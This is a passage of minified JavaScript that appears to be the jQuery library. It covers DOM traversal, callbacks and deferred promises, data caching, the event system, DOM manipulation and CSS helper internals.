r(e,"nextSibling",n)},prevUntil:function(e,t,n){return r(e,"previousSibling",n)},siblings:function(e){return Y((e.parentNode||{}).firstChild,e)},children:function(e){return Y(e.firstChild)},contents:function(e){return null!=e.contentDocument&&M(e.contentDocument)?e.contentDocument:(u(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(r,o){C.fn[r]=function(e,t){var n=C.map(this,o,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=C.filter(t,n)),1<this.length&&(ne[r]||C.uniqueSort(n),te.test(r))&&n.reverse(),this.pushStack(n)}});var E=/[^\x20\t\r\n\f]+/g;function c(e){return e}function oe(e){throw e}function ie(e,t,n,r){var o;try{e&&m(o=e.promise)?o.call(e).done(t).fail(n):e&&m(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}C.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},C.each(e.match(E)||[],function(e,t){n[t]=!0}),n):C.extend({},r);function o(){for(s=s||r.once,a=i=!0;l.length;c=-1)for(t=l.shift();++c<u.length;)!1===u[c].apply(t[0],t[1])&&r.stopOnFalse&&(c=u.length,t=!1);r.memory||(t=!1),i=!1,s&&(u=t?[]:"")}var i,t,a,s,u=[],l=[],c=-1,f={add:function(){return u&&(t&&!i&&(c=u.length-1,l.push(t)),function n(e){C.each(e,function(e,t){m(t)?r.unique&&f.has(t)||u.push(t):t&&t.length&&"string"!==h(t)&&n(t)})}(arguments),t)&&!i&&o(),this},remove:function(){return C.each(arguments,function(e,t){for(var n;-1<(n=C.inArray(t,u,n));)u.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<C.inArray(e,u):0<u.length},empty:function(){return u=u&&[],this},disable:function(){return s=l=[],u=t="",this},disabled:function(){return!u},lock:function(){return s=l=[],t||i||(u=t=""),this},locked:function(){return!!s},fireWith:function(e,t){return s||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),i)||o(),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!a}};return f},C.extend({Deferred:function(e){var i=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var o=arguments;return C.Deferred(function(r){C.each(i,function(e,t){var n=m(o[t[4]])&&o[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),o=null}).promise()},then:function(t,n,r){var u=0;function l(o,i,a,s){return function(){function e(){var e,t;if(!(o<u)){if((e=a.apply(n,r))===i.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"===nn(e)||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,i,c,s),l(u,i,oe,s)):(u++,t.call(e,l(u,i,c,s),l(u,i,oe,s),l(u,i,c,i.notifyWith))):(a!==c&&(n=void 0,r=[e]),(s||i.resolveWith)(n,r))}}var n=this,r=arguments,t=s?e:function(){try{e()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,t.stackTrace),u<=o+1&&(a!==oe&&(n=void 0,r=[e]),i.rejectWith(n,r))}};o?t():(C.Deferred.getStackHook&&(t.stackTrace=C.Deferred.getStackHook()),w.setTimeout(t))}}return C.Deferred(function(e){i[0][3].add(l(0,e,m(r)?r:c,e.notifyWith)),i[1][3].add(l(0,e,m(t)?t:c)),i[2][3].add(l(0,e,m(n)?n:oe))}).promise()},promise:function(e){return null!=e?C.extend(e,a):a}},s={};return C.each(i,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){o=r},i[3-e][2].disable,i[3-e][3].disable,i[0][2].lock,i[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){function t(t){return function(e){o[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||a.resolveWith(o,i)}}var n=arguments.length,r=n,o=Array(r),i=s.call(arguments),a=C.Deferred();if(n<=1&&(ie(e,a.done(t(r)).resolve,a.reject,!n),"pending"===a.state()||m(i[r]&&i[r].then)))return a.then();for(;r--;)ie(i[r],t(r),a.reject);return a.promise()}});var ae=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,se=(C.Deferred.exceptionHook=function(e,t){w.console&&w.console.warn&&e&&ae.test(e.name)&&w.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){w.setTimeout(function(){throw e})},C.Deferred());function ue(){T.removeEventListener("DOMContentLoaded",ue),w.removeEventListener("load",ue),C.ready()}C.fn.ready=function(e){return se.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0)!==e&&0<--C.readyWait||se.resolveWith(T,[C])}}),C.ready.then=se.then,"complete"===T.readyState||"loading"!==T.readyState&&!T.documentElement.doScroll?w.setTimeout(C.ready):(T.addEventListener("DOMContentLoaded",ue),w.addEventListener("load",ue));function f(e,t,n,r,o,i,a){var s=0,u=e.length,l=null==n;if("object"===h(n))for(s in o=!0,n)f(e,t,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,m(r)||(a=!0),t=l?a?(t.call(e,r),null):(l=t,function(e,t,n){return l.call(C(e),n)}):t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return o?e:l?t.call(e):u?t(e[0],n):i}var le=/^-ms-/,ce=/-([a-z])/g;function fe(e,t){return t.toUpperCase()}function x(e){return e.replace(le,"ms-").replace(ce,fe)}function v(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function pe(){this.expando=C.expando+pe.uid++}pe.uid=1,pe.prototype={cache:function(e){var t=e[this.expando];return t||(t={},v(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[x(t)]=n;else for(r in t)o[x(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][x(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(x):(t=x(t))in r?[t]:t.match(E)||[]).length;for(;n--;)delete r[t[n]]}void 0!==t&&!C.isEmptyObject(r)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var b=new pe,l=new pe,de=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,he=/[A-Z]/g;function ge(e,t,n){var r,o;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(he,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:de.test(o)?JSON.parse(o):o)}catch(e){}l.set(e,t,n)}else n=void 0;return n}C.extend({hasData:function(e){return l.hasData(e)||b.hasData(e)},data:function(e,t,n){return l.access(e,t,n)},removeData:function(e,t){l.remove(e,t)},_data:function(e,t,n){return b.access(e,t,n)},_removeData:function(e,t){b.remove(e,t)}}),C.fn.extend({data:function(n,e){var t,r,o,i=this[0],a=i&&i.attributes;if(void 0!==n)return"object"===nn(n)?this.each(function(){l.set(this,n)}):f(this,function(e){var t;if(i&&void 0===e)return void 0!==(t=l.get(i,n))||void 0!==(t=ge(i,n))?t:void 0;this.each(function(){l.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(o=l.get(i),1===i.nodeType)&&!b.get(i,"hasDataAttrs")){for(t=a.length;t--;)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=x(r.slice(5)),ge(i,r,o[r]));b.set(i,"hasDataAttrs",!0)}return o},removeData:function(e){return this.each(function(){l.remove(this,e)})}}),C.extend({queue:function(e,t,n){var r;if(e)return r=b.get(e,t=(t||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=b.access(e,t,C.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=C.queue(e,t),r=n.length,o=n.shift(),i=C._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,function(){C.dequeue(e,t)},i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b.get(e,n)||b.access(e,n,{empty:C.Callbacks("once memory").add(function(){b.remove(e,[t+"queue",n])})})}}),C.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?C.queue(this[0],t):void 0===n?this:this.each(function(){var e=C.queue(this,t,n);C._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&C.dequeue(this,t)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--o||i.resolveWith(a,[a])}var r,o=1,i=C.Deferred(),a=this,s=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(r=b.get(a[s],e+"queueHooks"))&&r.empty&&(o++,r.empty.add(n));return n(),i.promise(t)}});function ye(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&k(e)&&"none"===C.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ve=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),p=["Top","Right","Bottom","Left"],S=T.documentElement,k=function(e){return C.contains(e.ownerDocument,e)},me={composed:!0};S.getRootNode&&(k=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(me)===e.ownerDocument});function xe(e,t,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return C.css(e,t,"")},u=s(),l=n&&n[3]||(C.cssNumber[t]?"":"px"),c=e.nodeType&&(C.cssNumber[t]||"px"!==l&&+u)&&ve.exec(C.css(e,t));if(c&&c[3]!==l){for(l=l||c[3],c=+(u/=2)||1;a--;)C.style(e,t,c+l),(1-i)*(1-(i=s()/u||.5))<=0&&(a=0),c/=i;C.style(e,t,(c*=2)+l),n=n||[]}return n&&(c=+c||+u||0,o=n[1]?c+(n[1]+1)*n[2]:+n[2],r)&&(r.unit=l,r.start=c,r.end=o),o}var be={};function j(e,t){for(var n,r,o,i,a,s=[],u=0,l=e.length;u<l;u++)(r=e[u]).style&&(n=r.style.display,t?("none"===n&&(s[u]=b.get(r,"display")||null,s[u]||(r.style.display="")),""===r.style.display&&ye(r)&&(s[u]=(a=i=void 0,i=(o=r).ownerDocument,o=o.nodeName,(a=be[o])||(i=i.body.appendChild(i.createElement(o)),a=C.css(i,"display"),i.parentNode.removeChild(i),be[o]=a="none"===a?"block":a),a))):"none"!==n&&(s[u]="none",b.set(r,"display",n)));for(u=0;u<l;u++)null!=s[u]&&(e[u].style.display=s[u]);return e}C.fn.extend({show:function(){return j(this,!0)},hide:function(){return j(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ye(this)?C(this).show():C(this).hide()})}});var we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i,A=(q=T.createDocumentFragment().appendChild(T.createElement("div")),(i=T.createElement("input")).setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),q.appendChild(i),y.checkClone=q.cloneNode(!0).cloneNode(!0).lastChild.checked,q.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!q.cloneNode(!0).lastChild.defaultValue,q.innerHTML="<option></option>",y.option=!!q.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function N(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&u(e,t)?C.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)b.set(e[n],"globalEval",!t||b.get(t[n],"globalEval"))}A.tbody=A.tfoot=A.colgroup=A.caption=A.thead,A.th=A.td,y.option||(A.optgroup=A.option=[1,"<select multiple='multiple'>","</select>"]);var Se=/<|&#?\w+;/;function ke(e,t,n,r,o){for(var i,a,s,u,l,c=t.createDocumentFragment(),f=[],p=0,d=e.length;p<d;p++)if((i=e[p])||0===i)if("object"===h(i))C.merge(f,i.nodeType?[i]:i);else if(Se.test(i)){for(a=a||c.appendChild(t.createElement("div")),s=(Te.exec(i)||["",""])[1].toLowerCase(),s=A[s]||A._default,a.innerHTML=s[1]+C.htmlPrefilter(i)+s[2],l=s[0];l--;)a=a.lastChild;C.merge(f,a.childNodes),(a=c.firstChild).textContent=""}else f.push(t.createTextNode(i));for(c.textContent="",p=0;i=f[p++];)if(r&&-1<C.inArray(i,r))o&&o.push(i);else if(u=k(i),a=N(c.appendChild(i),"script"),u&&Ee(a),n)for(l=0;i=a[l++];)Ce.test(i.type||"")&&n.push(i);return c}var je=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function d(){return!1}function Ae(e,t){return e===function(){try{return T.activeElement}catch(e){}}()==("focus"===t)}function Ne(e,t,n,r,o,i){var a,s;if("object"===nn(t)){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ne(e,s,n,r,t[s],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=d;else if(!o)return e;return 1===i&&(a=o,(o=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each(function(){C.event.add(this,t,o,r,n)})}function De(e,o,i){i?(b.set(e,o,!1),C.event.add(e,o,{namespace:!1,handler:function(e){var t,n,r=b.get(this,o);if(1&e.isTrigger&&this[o]){if(r.length)(C.event.special[o]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),b.set(this,o,r),t=i(this,o),this[o](),r!==(n=b.get(this,o))||t?b.set(this,o,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(b.set(this,o,{value:C.event.trigger(C.extend(r[0],C.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===b.get(e,o)&&C.event.add(e,o,n)}C.event={global:{},add:function(t,e,n,r,o){var i,a,s,u,l,c,f,p,d,h=b.get(t);if(v(t))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&C.find.matchesSelector(S,o),n.guid||(n.guid=C.guid++),s=(s=h.events)||(h.events=Object.create(null)),a=(a=h.handle)||(h.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(E)||[""]).length;u--;)f=d=(p=je.exec(e[u])||[])[1],p=(p[2]||"").split(".").sort(),f&&(l=C.event.special[f]||{},f=(o?l.delegateType:l.bindType)||f,l=C.event.special[f]||{},d=C.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&C.expr.match.needsContext.test(o),namespace:p.join(".")},i),(c=s[f])||((c=s[f]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(t,r,p,a))||t.addEventListener&&t.addEventListener(f,a),l.add&&(l.add.call(t,d),d.handler.guid||(d.handler.guid=n.guid)),o?c.splice(c.delegateCount++,0,d):c.push(d),C.event.global[f]=!0)},remove:function(e,t,n,r,o){var i,a,s,u,l,c,f,p,d,h,g,y=b.hasData(e)&&b.get(e);if(y&&(u=y.events)){for(l=(t=(t||"").match(E)||[""]).length;l--;)if(d=g=(s=je.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){for(f=C.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)c=p[i],!o&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(i,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||C.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)C.event.remove(e,d+t[l],n,r,!0);C.isEmptyObject(u)&&b.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,a=new Array(arguments.length),s=C.event.fix(e),e=(b.get(this,"events")||Object.create(null))[s.type]||[],u=C.event.special[s.type]||{};for(a[0]=s,t=1;t<arguments.length;t++)a[t]=arguments[t];if(s.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,s)){for(i=C.event.handlers.call(this,s,e),t=0;(r=i[t++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(o=((C.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,o,i,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(i=[],a={},n=0;n<u;n++)void 0===a[o=(r=t[n]).selector+" "]&&(a[o]=r.needsContext?-1<C(o,this).index(l):C.find(o,this,null,[l]).length),a[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return we.test(e.type)&&e.click&&u(e,"input")&&De(e,"click",n),!1},trigger:function(e){e=this||e;return we.test(e.type)&&e.click&&u(e,"input")&&De(e,"click"),!0},_default:function(e){e=e.target;return we.test(e.type)&&e.click&&u(e,"input")&&b.get(e,"click")||u(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?n:d,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:d,isPropagationStopped:d,isImmediatePropagationStopped:d,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=n,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=n,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=n,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(t,e){C.event.special[t]={setup:function(){return De(this,t,Ae),!1},trigger:function(){return De(this,t),!0},_default:function(e){return b.get(e.target,t)},delegateType:e}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,o){C.event.special[e]={delegateType:o,bindType:o,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||C.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=o),t}}}),C.fn.extend({on:function(e,t,n,r){return Ne(this,e,t,n,r)},one:function(e,t,n,r){return Ne(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)r=e.handleObj,C(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!==nn(e))return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=d),this.each(function(){C.event.remove(this,e,n,t)});for(o in e)this.off(o,t,e[o])}return this}});var Le=/<script|<style|<link/i,qe=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Pe(e,t){return u(e,"table")&&u(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,o,i;if(1===t.nodeType){if(b.hasData(e)&&(i=b.get(e).events))for(o in b.remove(t,"handle events"),i)for(n=0,r=i[o].length;n<r;n++)C.event.add(t,o,i[o][n]);l.hasData(e)&&(e=l.access(e),e=C.extend({},e),l.set(t,e))}}function D(n,r,o,i){r=I(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&qe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),D(t,r,o,i)});if(f&&(t=(e=ke(r,n[0].ownerDocument,!1,n,i)).firstChild,1===e.childNodes.length&&(e=t),t||i)){for(s=(a=C.map(N(e,"script"),He)).length;c<f;c++)u=e,c!==p&&(u=C.clone(u,!0,!0),s)&&C.merge(a,N(u,"script")),o.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,C.map(a,Re),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!b.access(u,"globalEval")&&C.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?C._evalUrl&&!u.noModule&&C._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):G(u.textContent.replace(Oe,""),u,l))}return n}function Ie(e,t,n){for(var r,o=t?C.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||C.cleanData(N(r)),r.parentNode&&(n&&k(r)&&Ee(N(r,"script")),r.parentNode.removeChild(r));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,a,s,u,l,c=e.cloneNode(!0),f=k(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=N(c),r=0,o=(i=N(e)).length;r<o;r++)s=i[r],u=a[r],l=void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(i=i||N(e),a=a||N(c),r=0,o=i.length;r<o;r++)Me(i[r],a[r]);else Me(e,c);return 0<(a=N(c,"script")).length&&Ee(a,!f&&N(e,"script")),c},cleanData:function(e){for(var t,n,r,o=C.event.special,i=0;void 0!==(n=e[i]);i++)if(v(n)){if(t=n[b.expando]){if(t.events)for(r in t.events)o[r]?C.event.remove(n,r):C.removeEvent(n,r,t.handle);n[b.expando]=void 0}n[l.expando]&&(n[l.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return f(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return D(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Pe(this,e).appendChild(e)})},prepend:function(){return D(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Pe(this,e)).insertBefore(e,t.firstChild)})},before:function(){return D(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return D(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(N(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return f(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Le.test(e)&&!A[(Te.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(C.cleanData(N(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return D(this,arguments,function(e){var t=this.parentNode;C.inArray(this,n)<0&&(C.cleanData(N(this)),t)&&t.replaceChild(e,this)},n)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){C.fn[e]=function(e){for(var t,n=[],r=C(e),o=r.length-1,i=0;i<=o;i++)t=i===o?this:this.clone(!0),C(r[i])[a](t),F.apply(n,t.get());return this.pushStack(n)}});function Fe(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:w).getComputedStyle(e)}function _e(e,t,n){var r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in n=n.call(e),t)e.style[r]=o[r];return n}var We,$e,Be,ze,Ue,Xe,Ge,o,Ve=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ye=/^--/,Qe=new RegExp(p.join("|"),"i"),i="[\\x20\\t\\r\\n\\f]",Je=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g");function Ke(){var e;o&&(Ge.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",o.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",S.appendChild(Ge).appendChild(o),e=w.getComputedStyle(o),We="1%"!==e.top,Xe=12===Ze(e.marginLeft),o.style.right="60%",ze=36===Ze(e.right),$e=36===Ze(e.width),o.style.position="absolute",Be=12===Ze(o.offsetWidth/3),S.removeChild(Ge),o=null)}function Ze(e){return Math.round(parseFloat(e))}function et(e,t,n){var r,o=Ye.test(t),i=e.style;return(n=n||Fe(e))&&(r=n.getPropertyValue(t)||n[t],""!==(r=o?r.replace(Je,"$1"):r)||k(e)||(r=C.style(e,t)),!y.pixelBoxStyles())&&Ve.test(r)&&Qe.test(t)&&(o=i.width,e=i.minWidth,t=i.maxWidth,i.minWidth=i.maxWidth=i.width=r,r=n.width,i.width=o,i.minWidth=e,i.maxWidth=t),void 0!==r?r+"":r}function tt(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Ge=T.createElement("div"),(o=T.createElement("div")).style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===o.style.backgroundClip,C.extend(y,{boxSizingReliable:function(){return Ke(),$e},pixelBoxStyles:function(){return Ke(),ze},pixelPosition:function(){return Ke(),We},reliableMarginLeft:function(){return Ke(),Xe},scrollboxSize:function(){return Ke(),Be},reliableTrDimensions:function(){var e,t,n;return null==Ue&&(e=T.createElement("table"),t=T.createElement("tr"),n=T.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",S.appendChild(e).appendChild(t).appendChild(n),n=w.getComputedStyle(t),Ue=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,S.removeChild(e)),Ue}}));var nt=["Webkit","Moz","ms"],rt=T.createElement("div").style,ot={};function it(e){var t=C.cssProps[e]||ot[e];return t||(e in rt?e:ot[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=nt.length;n--;)if((e=nt[n]+t)in rt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,st={position:"absolute",visibility:"hidden",display:"block"},ut={letterSpacing:"0",fontWeight:"400"};function lt(e,t,n){var r=ve.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ct(e,t,n,r,o,i){var 